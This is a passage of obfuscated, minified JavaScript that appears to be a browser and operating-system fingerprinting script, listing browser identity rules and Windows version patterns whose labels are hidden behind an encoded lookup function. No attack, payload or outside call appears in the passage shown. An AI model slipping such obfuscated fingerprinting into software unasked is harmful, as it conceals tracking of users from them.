d48d9b8045556a7cfc270.td_f(111,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(120,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(111,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(128,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(147,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(140,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(155,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(134,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(167,5)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(172,18)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(190,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(195,6)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{prop:td_Y,identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(9,5)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(201,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(208,4)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(212,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(215,9)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(160,7)):null)},{string:td_E,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(224,6)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(238,4)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(250,8)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(258,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(242,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(267,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(265,2)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(230,8)):null),versionSearch:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(272,7)):null)}];
this.td_m=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(292,13)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(312,7)):null)},{string:td_c,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(319,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(354,11)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_H=[{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(279,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(289,3)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(324,9)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(369,11)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(305,7)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(333,5)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(338,10)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(348,6)):null)},{string:td_u,subString:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null),identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(282,7)):null),versionMap:[{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270)!=="undefined"&&typeof(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f)!=="undefined")?(td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270.td_f(517,10)):null),r:/Windows 